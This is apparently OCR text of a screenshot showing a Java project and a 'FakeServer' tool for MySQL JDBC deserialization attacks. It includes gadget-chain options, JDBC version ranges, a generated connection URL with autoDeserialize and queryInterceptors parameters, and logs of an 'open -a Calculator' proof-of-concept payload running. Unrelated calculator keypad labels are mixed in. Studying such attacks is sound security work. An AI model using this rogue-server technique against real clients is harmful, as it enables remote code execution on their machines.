 roject
ml (JDBCyser)
ResultSetImpl.java
ResultSetUtil.java
ServerStatusDiffInterceptor.java
Jdbc8.java
NonRe
JDBCyser ~/Cybersecurity/Java_proj
1
0
ASCII Unicode
显示二进制
8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Exception, SQLException {
Deserialize=true&queryInterceptors=
un
Jdbc8
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
Wed Jan 08 13:35:43 CST 2025 INFO: Server status change for query:
{}
Wed Jan 08 13:35:43 CST 2025 INFO: Server status change for query:
{}
Process finished with exit code 0
FakeServer
Help Version
MySQL PostgreSQL Apache Derby
Bind IP 127.0.0.1 USE 0.0.0.0 Status:
Bind Port 59716 Random Free Port Start Server
Payload Panel
Addr 127.0.0.1:59716
Gadget
JDK 7u21 JDK 8u20 CB
CC 4.4.0 (CC2) URLDNS CC
use custom gadget (base64 data) Apply Gadget Data
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0
Cmd / File open -a Calculator Generate
Generate jdbc:mysql://127.0.0.1:59716/test?autoDeserialize=true&quer
Log
[log] [13:35:42] user gadget: cc31
[log] [13:35:42] cmd (params): open -a Calculator
[log] [13:35:43] mode: deserialization
[log] [13:35:43] user gadget: cc31
[log] [13:35:43] cmd (params): open -a Calculator
[log] [13:35:43] mode: deserialization
[log] [13:35:43] user gadget: cc31